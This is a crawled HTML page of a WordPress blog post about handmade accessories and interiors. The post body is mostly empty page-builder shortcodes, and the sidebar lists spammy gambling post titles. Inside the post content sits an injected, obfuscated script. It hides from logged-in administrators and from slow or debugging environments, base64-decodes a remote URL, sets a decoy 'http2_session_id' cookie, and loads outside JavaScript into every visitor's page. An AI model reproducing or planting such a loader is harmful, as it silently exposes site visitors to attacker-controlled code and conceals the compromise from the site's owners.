

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marinavaptzarova.com/blog/handmade-accessories-interiors-design-hotel-nepal/
body_size: 7959
content:



<!DOCTYPE html>

<html class="no-js" lang="en-GB">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.marinavaptzarova.com/blog/xmlrpc.php">
<title>Handmade Accessories &#038; Interiors by Marina Shrestha | Marina Vaptzarova&#039;s Blog</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marina Vaptzarova&#039;s Blog &raquo; Feed" href="http://www.marinavaptzarova.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marina Vaptzarova&#039;s Blog &raquo; Comments Feed" href="http://www.marinavaptzarova.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marina Vaptzarova&#039;s Blog &raquo; Handmade Accessories &#038; Interiors by Marina Shrestha Comments Feed" href="http://www.marinavaptzarova.com/blog/handmade-accessories-interiors-design-hotel-nepal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marinavaptzarova.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marinavaptzarova.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.marinavaptzarova.com/blog/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.marinavaptzarova.com/blog/wp-content/themes/x/framework/dist/css/site/stacks/icon.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.marinavaptzarova.com/blog/wp-content/themes/x/framework/legacy/cranium/dist/css/site/icon.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='http://www.marinavaptzarova.com/blog/wp-content/themes/x-child/style.css?ver=7.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.marinavaptzarova.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.marinavaptzarova.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.marinavaptzarova.com/blog/wp-json/' />
<link rel="canonical" href="http://www.marinavaptzarova.com/blog/handmade-accessories-interiors-design-hotel-nepal/" />
<link rel='shortlink' href='http://www.marinavaptzarova.com/blog/?p=1270' />
<link rel="alternate" type="application/json+oembed" href="http://www.marinavaptzarova.com/blog/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marinavaptzarova.com%2Fblog%2Fhandmade-accessories-interiors-design-hotel-nepal%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marinavaptzarova.com/blog/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marinavaptzarova.com%2Fblog%2Fhandmade-accessories-interiors-design-hotel-nepal%2F&#038;format=xml" />
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,#respond .required,.x-pagination a:hover,.x-pagination span.current,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-scroll-top:hover,.x-comment-author a:hover,.mejs-button button:hover{color:#a58333;}a:hover{color:hsl(0,0%,41%);}a.x-img-thumbnail:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus,.x-pagination a:hover,.x-pagination span.current,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-scroll-top:hover{border-color:#a58333;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.x-portfolio-filters,.x-entry-share .x-share:hover,.widget_price_filter .ui-slider .ui-slider-range,.mejs-time-current{background-color:#a58333;}.x-portfolio-filters:hover{background-color:hsl(0,0%,41%);}.entry-title:before{display:none;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label{font-family:046051ed-73c0-45af-b817-43a7ac6033d8;}.x-comment-time,.entry-thumb:before,.p-meta{color:hsl(0,0%,59%);}.entry-title a:hover,.x-comment-author,.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover,.mejs-button button{color:#a58333;}.h-comments-title small,.h-feature-headline span i,.x-portfolio-filters-menu,.mejs-time-loaded{background-color:#a58333 !important;}@media (min-width:1200px){.x-sidebar{width:250px;}body.x-sidebar-content-active,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active{padding-left:250px;}body.x-content-sidebar-active,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active{padding-right:250px;}}.x-content-sidebar-active .alignwide,.x-sidebar-content-active .alignwide{width:calc((993.6 / 950.4) * 100%);max-width:calc((993.6 / 950.4) * 100%);margin-left:calc((((993.6 / 950.4) * 100%) - 100%) / -2);}@media (min-width:1200px){.x-content-sidebar-active .alignwide,.x-sidebar-content-active .alignwide{width:auto;max-width:none;margin-left:0;margin-right:0;}}.x-content-sidebar-active .alignfull,.x-sidebar-content-active .alignfull{width:calc((1080 / 950.4) * 100%);max-width:calc((1080 / 950.4) * 100%);margin-left:calc((((1080 / 950.4) * 100%) - 100%) / -2);}@media (min-width:1200px){.x-content-sidebar-active .alignfull,.x-sidebar-content-active .alignfull{width:auto;max-width:none;margin-left:0;margin-right:0;}}.x-full-width-active .alignwide{width:calc((993.6 / 950.4) * 100%);max-width:calc((993.6 / 950.4) * 100%);margin-left:calc((((993.6 / 950.4) * 100%) - 100%) / -2);}.x-full-width-active .alignfull{width:calc((1080 / 950.4) * 100%);max-width:calc((1080 / 950.4) * 100%);margin-left:calc((((1080 / 950.4) * 100%) - 100%) / -2);}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:italic;font-weight:426f647920436f7079:400;color:hsl(0,0%,59%);background-color:hsl(0,0%,100%);}.w-b{font-weight:426f647920436f7079:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:046051ed-73c0-45af-b817-43a7ac6033d8;font-style:normal;font-weight:046051ed-73c0-45af-b817-43a7ac6033d8:300;}h1,.h1{letter-spacing:0.02em;}h2,.h2{letter-spacing:0.02em;}h3,.h3{letter-spacing:0.02em;}h4,.h4{letter-spacing:0.02em;}h5,.h5{letter-spacing:0.02em;}h6,.h6{letter-spacing:0.02em;}.w-h{font-weight:046051ed-73c0-45af-b817-43a7ac6033d8:300 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1080px;}.site,.x-site{width:88%;max-width:1080px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.1rem;}body,input,button,select,textarea{font-family:426f647920436f7079;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#a58333;}.cfc-h-tx{color:#a58333 !important;}.cfc-h-bd{border-color:#a58333 !important;}.cfc-h-bg{background-color:#a58333 !important;}.cfc-b-tx{color:hsl(0,0%,59%) !important;}.cfc-b-bd{border-color:hsl(0,0%,59%) !important;}.cfc-b-bg{background-color:hsl(0,0%,59%) !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,52%);border-color:hsl(0,0%,52%);background-color:#ff2a13;border-width:3px;text-transform:uppercase;background-color:transparent;padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#a58333;border-color:#a58333;background-color:#ef2201;border-width:3px;text-transform:uppercase;background-color:transparent;}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li a{color:#a58333;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#a58333;}.x-navbar .desktop .x-nav > li > a{height:120px;padding-top:55px;}.x-navbar .desktop .x-nav > li ul{top:120px;}@media (min-width:1200px){body.x-sidebar-content-active .x-widgetbar,body.x-sidebar-content-active .x-navbar-fixed-top,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active .x-widgetbar,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active .x-navbar-fixed-top{left:250px;}body.x-content-sidebar-active .x-widgetbar,body.x-content-sidebar-active .x-navbar-fixed-top,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active .x-widgetbar,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active .x-navbar-fixed-top{right:250px;}}@media (max-width:979px){}.x-navbar.x-navbar-fixed-top.x-container.max.width{width:88%;max-width:1080px;}.x-navbar-inner{min-height:120px;}.x-brand{margin-top:25px;font-family:inherit;font-size:42px;font-style:normal;font-weight:inherit:400;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:187.5px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:inherit;font-style:normal;font-weight:inherit:400;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:13px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{padding-right:calc(1.25em - 0.085em);}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}</style></head>

<body class="post-template-default single single-post postid-1270 single-format-standard x-stack-icon x-boxed-layout-active x-content-sidebar-active x-child-theme-active x-navbar-static-active x-v7_0_4">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Marina's Blog: A Passion for Sutainable Luxury and Contemporary Design</p>
            <div class="x-social-global"><a href="https://www.facebook.com/marinavaptzarova/" class="facebook" title="Facebook" target="blank" rel="noopener noreferrer"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a><a href="https://www.instagram.com/marinavaptzarova/" class="instagram" title="Instagram" target="blank" rel="noopener noreferrer"><i class="x-icon-instagram" data-x-icon-b="&#xf16d;" aria-hidden="true"></i></a><a href="https://www.pinterest.com/vaptzarova/" class="pinterest" title="Pinterest" target="blank" rel="noopener noreferrer"><i class="x-icon-pinterest-square" data-x-icon-b="&#xf0d3;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.marinavaptzarova.com/blog/" class="x-brand img">
  <img src="//www.marinavaptzarova.com/blog/wp-content/uploads/2017/03/logo.svg" alt="Marina Vaptzarova&#039;s Blog"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main" class="x-nav"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.marinavaptzarova.com"><span>Back to Marina Vaptzarova</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-1" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.marinavaptzarova.com"><span>Back to Marina Vaptzarova</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
  
    <div class="x-breadcrumb-wrap">
      <div class="x-container max width">

        <div class="x-breadcrumbs"><a href="http://www.marinavaptzarova.com/blog/" ><span class="home"><i class="x-icon-home" data-x-icon-s="&#xf015;"></i><span class="visually-hidden">Home</span></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon-s="&#xf105;"></i></span> <a href="http://www.marinavaptzarova.com/blog" >Blog</a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon-s="&#xf105;"></i></span> <a href="http://www.marinavaptzarova.com/blog/handmade-accessories-interiors-design-hotel-nepal/" class="current" title="You Are Here" >Handmade Accessories & Interiors by Marina Shrestha</a></div>
                  
  <div class="x-nav-articles">

          <a href="http://www.marinavaptzarova.com/blog/bittrex-review-what-is-bittrex-and-how-to-use-it-2/" title="" class="prev">
        <i class="x-icon-arrow-left" data-x-icon-s="&#xf060;"></i>      </a>
    
          <a href="http://www.marinavaptzarova.com/blog/time-handmade-luxury-products/" title="" class="next">
        <i class="x-icon-arrow-right" data-x-icon-s="&#xf061;"></i>      </a>
    
  </div>

          
      </div>
    </div>

    </header>

  
  <div class="x-main full" role="main">

          
<article id="post-1270" class="post-1270 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  <div class="entry-wrap">
        <div class="x-container max width">
      
<header class="entry-header">
      <h1 class="entry-title">Handmade Accessories &#038; Interiors by Marina Shrestha</h1>
    <p class="p-meta"><span><time class="entry-date" datetime="2020-01-13T12:42:59+05:45">January 13, 2020</time></span></p>  </header>
            <div class="entry-featured">
        <div class="entry-thumb"><img width="934" height="525" src="http://www.marinavaptzarova.com/blog/wp-content/uploads/2020/01/board2020-mv-934x525.jpg" class="attachment-entry size-entry wp-post-image" alt="" srcset="http://www.marinavaptzarova.com/blog/wp-content/uploads/2020/01/board2020-mv-934x525.jpg 934w, http://www.marinavaptzarova.com/blog/wp-content/uploads/2020/01/board2020-mv-300x169.jpg 300w, http://www.marinavaptzarova.com/blog/wp-content/uploads/2020/01/board2020-mv-768x432.jpg 768w, http://www.marinavaptzarova.com/blog/wp-content/uploads/2020/01/board2020-mv-1024x576.jpg 1024w, http://www.marinavaptzarova.com/blog/wp-content/uploads/2020/01/board2020-mv-500x281.jpg 500w, http://www.marinavaptzarova.com/blog/wp-content/uploads/2020/01/board2020-mv-100x56.jpg 100w" sizes="(max-width: 934px) 100vw, 934px" /></div>              </div>
            


<div class="entry-content content">

[share title="Share this article" facebook="true" email="true" pinterest="true"]
  <p>[cs_content][cs_element_section _id=&#8221;1&#8243; ][cs_element_row _id=&#8221;2&#8243; ][cs_element_column _id=&#8221;3&#8243; ][cs_element_text _id=&#8221;4&#8243; ][/cs_element_column][/cs_element_row][/cs_element_section][cs_element_section _id=&#8221;5&#8243; ][cs_element_layout_row _id=&#8221;6&#8243; ][cs_element_layout_column _id=&#8221;7&#8243; ][cs_element_text _id=&#8221;8&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;9&#8243; ][cs_element_layout_column _id=&#8221;10&#8243; ][cs_element_image _id=&#8221;11&#8243; ][cs_element_text _id=&#8221;12&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;13&#8243; ][cs_element_layout_column _id=&#8221;14&#8243; ][cs_element_text _id=&#8221;15&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;16&#8243; ][cs_element_text _id=&#8221;17&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;18&#8243; ][cs_element_layout_column _id=&#8221;19&#8243; ][cs_element_image _id=&#8221;20&#8243; ][cs_element_text _id=&#8221;21&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;22&#8243; ][cs_element_layout_column _id=&#8221;23&#8243; ][cs_element_text _id=&#8221;24&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;25&#8243; ][cs_element_text _id=&#8221;26&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;27&#8243; ][cs_element_layout_column _id=&#8221;28&#8243; ][cs_element_image _id=&#8221;29&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;30&#8243; ][cs_element_image _id=&#8221;31&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;32&#8243; ][cs_element_text _id=&#8221;33&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;34&#8243; ][cs_element_layout_column _id=&#8221;35&#8243; ][cs_element_text _id=&#8221;36&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;37&#8243; ][cs_element_layout_column _id=&#8221;38&#8243; ][cs_element_image _id=&#8221;39&#8243; ][cs_element_text _id=&#8221;40&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;41&#8243; ][cs_element_layout_column _id=&#8221;42&#8243; ][cs_element_text _id=&#8221;43&#8243; ][cs_element_text _id=&#8221;44&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;45&#8243; ][cs_element_layout_column _id=&#8221;46&#8243; ][cs_element_image _id=&#8221;47&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;48&#8243; ][cs_element_image _id=&#8221;49&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;50&#8243; ][cs_element_text _id=&#8221;51&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;52&#8243; ][cs_element_layout_column _id=&#8221;53&#8243; ][cs_element_text _id=&#8221;54&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;55&#8243; ][cs_element_layout_column _id=&#8221;56&#8243; ][cs_element_image _id=&#8221;57&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;58&#8243; ][cs_element_image _id=&#8221;59&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;60&#8243; ][cs_element_text _id=&#8221;61&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;62&#8243; ][cs_element_layout_column _id=&#8221;63&#8243; ][cs_element_text _id=&#8221;64&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;65&#8243; ][cs_element_image _id=&#8221;66&#8243; ][cs_element_text _id=&#8221;67&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;68&#8243; ][cs_element_text _id=&#8221;69&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;70&#8243; ][cs_element_text _id=&#8221;71&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;72&#8243; ][cs_element_layout_column _id=&#8221;73&#8243; ][cs_element_image _id=&#8221;74&#8243; ][cs_element_text _id=&#8221;75&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;76&#8243; ][cs_element_layout_column _id=&#8221;77&#8243; ][cs_element_text _id=&#8221;78&#8243; ][/cs_element_layout_column][cs_element_layout_column _id=&#8221;79&#8243; ][cs_element_text _id=&#8221;80&#8243; ][/cs_element_layout_column][/cs_element_layout_row][cs_element_layout_row _id=&#8221;81&#8243; ][cs_element_layout_column _id=&#8221;82&#8243; ][cs_element_text _id=&#8221;83&#8243; ][cs_element_gap _id=&#8221;84&#8243; ][cs_element_line _id=&#8221;85&#8243; ][cs_element_text _id=&#8221;86&#8243; ][/cs_element_layout_column][/cs_element_layout_row][/cs_element_section][cs_element_section _id=&#8221;87&#8243; ][cs_element_row _id=&#8221;88&#8243; ][cs_element_column _id=&#8221;89&#8243; ][x_custom_headline level=&#8221;h3&#8243; looks_like=&#8221;h6&#8243; accent=&#8221;true&#8221; style=&#8221;color: #a58333;font-size:1.4em;margin-top:0;&#8221;]About Marina Vaptzarova[/x_custom_headline][cs_element_text _id=&#8221;91&#8243; ][/cs_element_column][/cs_element_row][/cs_element_section][/cs_content]<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
  
[share title="Share this article" facebook="true" email="true" pinterest="true"]
</div>

    </div>
  </div>
</article>      
    
  </div>

      

  <aside class="x-sidebar" role="complementary">
    <div class="max width">
              <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.marinavaptzarova.com/blog/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" class="search-query" name="s" placeholder="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="h-widget">Recent Posts</h4>		<ul>
											<li>
					<a href="http://www.marinavaptzarova.com/blog/1-win-803/">Recognized Web Site With Consider To Sports Gambling And On The Internet On Collection Casino Within Bangladesh</a>
									</li>
											<li>
					<a href="http://www.marinavaptzarova.com/blog/1win-casino-364/">Vinicius Júnior&#8217;s Late Goal Seals Brazil&#8217;s 2-1 Win Over Colombia In South American Qualifying</a>
									</li>
											<li>
					<a href="http://www.marinavaptzarova.com/blog/1win-casino-468/">1win Software Major Positive Aspects And In Add-on To Drawbacks Associated With Typically The Over The Particular Desktop Computer Version</a>
									</li>
											<li>
